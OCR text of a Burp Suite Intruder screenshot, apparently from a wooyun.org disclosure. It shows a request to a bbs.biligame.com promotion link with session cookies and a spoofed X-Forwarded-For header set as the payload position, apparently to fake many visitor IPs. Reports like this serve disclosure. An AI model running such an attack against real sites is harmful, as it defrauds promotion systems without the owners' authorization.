 Burp Suite Professional v1.6.17 - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × 3 × 4 × ...
Target Positions Payloads Options
? Payload Positions Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions
- see help for full details.
Attack type: Sniper
GET /forum.php?fromuid=12075161 HTTP/1.1 Add §
Host: bbs.biligame.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:39.0) Gecko/20100101 Firefox/39.0 Clear §
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate Auto §
Cookie: GeX3_2132_saltkey=wf900029; GeX3_2132_lastvisit=1436924837; GeX3_2132_sid=B34f38;
GeX3_2132_lastact=1436928533%09forum.php%09; GeX3_2132_promotion=12075161; GeX3_2132_sendmail=1; Refresh
Hm_lvt_adbc50606d2853d29c4eedfd26520b13=1436928439; Hm_lpvt_adbc50606d2853d29c4eedfd26520b13=1436928535
X-Forwarded-For: 127.0.1.§4§
? < + > Type a search term 0 matches Clear
www.wooyun.org
1 payload position Length: 659